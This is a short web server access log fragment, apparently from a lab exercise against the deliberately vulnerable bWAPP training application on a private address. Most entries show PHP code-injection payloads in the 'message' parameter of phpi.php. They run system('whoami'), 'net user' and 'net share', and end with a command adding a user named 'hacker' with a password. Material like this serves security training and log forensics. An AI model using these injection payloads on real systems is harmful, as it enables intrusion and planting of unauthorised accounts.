 12550 /bWAPP/phpi.php HTTP/1.1" 200 12735 "http://192.168.199.5/bWAPP/portal.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/2010
12551 /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/phpi.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
12552 /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/phpi.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
12553 /bWAPP/phpi.php?message=%22%22;%20system(%27whoami%27) HTTP/1.1" 200 12778 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/2
12554 /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%27) HTTP/1.1" 200 13045 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gec
12555 /bWAPP/phpi.php?message=%22%22;%20system(%27net%20share%27) HTTP/1.1" 200 13175 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Ge
12556 /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/1.1" 200 12755 "-" "Mozilla/5.0 (X11;
12557 /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/1.1" 200 12755 "-" "Mozilla/5.0 (X11;